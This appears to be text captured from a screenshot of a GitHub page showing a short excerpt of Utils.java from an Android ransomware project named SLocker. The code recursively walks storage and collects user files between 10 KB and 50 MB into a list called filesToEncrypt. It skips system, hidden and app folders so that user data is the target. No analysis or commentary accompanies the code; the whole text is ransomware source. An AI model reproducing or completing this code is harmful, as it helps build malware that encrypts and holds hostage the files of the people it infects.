 SLocker/Utils.java at ma
GitHub, Inc. [US] https://github.com/fs0c1ety/SLocker/blob/master/app/src/main/java/com/android/tencent/zdevs/bah/Utils.java
63 && file.getName()
64 .contains(".")
65 && file.length() > ((long) 10240)
66 && file.length() <= ((long) 52428800)) {
67 filesToEncrypt.add(file.getPath());
68 }
69
70 if (!z) {
71 return;
72 }
73 } else if (file.isDirectory()
74 && !file.toString().contains("/.")
75 && !file.toString()
76 .toLowerCase()
77 .contains("android")
78 && !file.toString().toLowerCase().contains("com.")
79 && !file.toString().toLowerCase().contains("miad")
80 && !(jd(file.toString()) >= 3
81 && !file.toString().toLowerCase().contains("baidunetdisk")
82 && !file.toString().toLowerCase().contains("download")
83 && !file.toString().toLowerCase().contains("dcim"))) {
84 GetFiles(file.getPath(), str2, z);
85 }